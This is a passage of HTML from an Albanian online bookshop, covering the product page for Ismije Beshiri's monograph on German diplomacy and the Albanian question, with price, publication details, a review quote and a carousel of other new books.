href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/287-libra-te-rinj" title="Libra t&euml; rinj" ><span itemprop="title">Libra t&euml; rinj</span></a></span><span class="navigation-pipe">></span>Diplomacia gjermane per ceshtjen shqiptare</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/dudaj/9836-diplomacia-gjermane-per-ceshtjen-shqiptare.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/19223-large_default/diplomacia-gjermane-per-ceshtjen-shqiptare.jpg" title="Diplomacia gjermane per ceshtjen shqiptare" alt="Diplomacia gjermane per ceshtjen shqiptare" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_19223" class="last"> <a href="https://CloudFront.bukinist.al/19223-thickbox_default/diplomacia-gjermane-per-ceshtjen-shqiptare.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Diplomacia gjermane per ceshtjen shqiptare"> <img class="img-responsive" id="thumb_19223" src="https://CloudFront.bukinist.al/19223-cart_default/diplomacia-gjermane-per-ceshtjen-shqiptare.jpg" alt="Diplomacia gjermane per ceshtjen shqiptare" title="Diplomacia gjermane per ceshtjen shqiptare" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Diplomacia gjermane per ceshtjen shqiptare</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/3769_ismije-beshiri">Ismije Beshiri</a></span> <span class="editable reference-ar" itemprop="sku" content="A-005182">A-005182</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>“Kjo monografi e Ismije Beshirit është një kontribut i rëndësishëm për historiografinë shqiptare, sepse hedh dritë të re mbi qëndrimin e Gjermanisë ndaj çështjes shqiptare në vitet dramatike të revolucionit nacional shqiptar deri në shpalljen e pavarësisë dhe Konferencën e Ambasadorëve në Londër.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">10</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="9836" data-product-models="" data-name="Diplomacia gjermane per ceshtjen shqiptare" data-url="https://bukinist.al/sq/dudaj/9836-diplomacia-gjermane-per-ceshtjen-shqiptare.html" data-image-url="http://bukinist.al/img/p/1/9/2/2/3/19223.jpg" data-description="REVIEW Kjo vep&euml;r &euml;sht&euml; rezultat i pun&euml;s k&euml;rkimore-shkencore disavje&ccedil;are t&euml; autores n&euml; arkivat gjermane dhe austriake, &ccedil;ka sjell per here te pare para publikut shqiptar dokumente ku d&euml;shmohet interesimi dhe angazhimi specifik i shtetit gjerman p&euml;r zgjidhjen e drejt&euml; t&euml; &ccedil;&euml;shtjes shqiptare, nd&euml;rkoh&euml; q&euml; fqinj&euml;t ballkanik&euml; po planifikonin cop&euml;timin e plot&euml; t&euml; Shqip&euml;ris&euml;.&rdquo; - Prof. dr. Gazmend Rizaj Universiteti i Prishtin&euml;s, Fakulteti Filozofik" data-bread-crumbs="Home;Histori;Subjekte t&euml; tjera librash;Libra Shqip;Home;Dudaj;Libra t&euml; rinj;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/78__dudaj">Dudaj</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>9789994306091</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="9836" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="1300">1 300 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '9836', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div><div class="yotpo yotpo-main-widget" data-product-id="9836" data-name="Diplomacia gjermane per ceshtjen shqiptare" data-url="https://bukinist.al/sq/dudaj/9836-diplomacia-gjermane-per-ceshtjen-shqiptare.html" data-image-url="http://bukinist.al/img/p/1/9/2/2/3/19223.jpg" data-description="REVIEW Kjo vep&euml;r &euml;sht&euml; rezultat i pun&euml;s k&euml;rkimore-shkencore disavje&ccedil;are t&euml; autores n&euml; arkivat gjermane dhe austriake, &ccedil;ka sjell per here te pare para publikut shqiptar dokumente ku d&euml;shmohet interesimi dhe angazhimi specifik i shtetit gjerman p&euml;r zgjidhjen e drejt&euml; t&euml; &ccedil;&euml;shtjes shqiptare, nd&euml;rkoh&euml; q&euml; fqinj&euml;t ballkanik&euml; po planifikonin cop&euml;timin e plot&euml; t&euml; Shqip&euml;ris&euml;.&rdquo; - Prof. dr. Gazmend Rizaj Universiteti i Prishtin&euml;s, Fakulteti Filozofik" data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p><strong>REVIEW </strong></p><p>Kjo vepër është rezultat i punës kërkimore-shkencore disavjeçare të autores në arkivat gjermane dhe austriake, çka sjell per here te pare para publikut shqiptar dokumente ku dëshmohet interesimi dhe angazhimi specifik i shtetit gjerman për zgjidhjen e drejtë të çështjes shqiptare, ndërkohë që fqinjët ballkanikë po planifikonin copëtimin e plotë të Shqipërisë.”</p><p><strong><em>- Prof. dr. Gazmend Rizaj Universiteti i Prishtinës, Fakulteti Filozofik</em></strong></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>Lloji i botimit</td><td>Me kapak te holle</td></tr><tr class="even"><td>Faqe</td><td>216</td></tr><tr class="odd"><td>ISBN</td><td>9789994306091</td></tr><tr class="even"><td>Viti i Botimit</td><td>2020</td></tr><tr class="odd"><td>Vendodhja</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Statusi</td><td>I ri</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Histori</td><td>Europa</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" 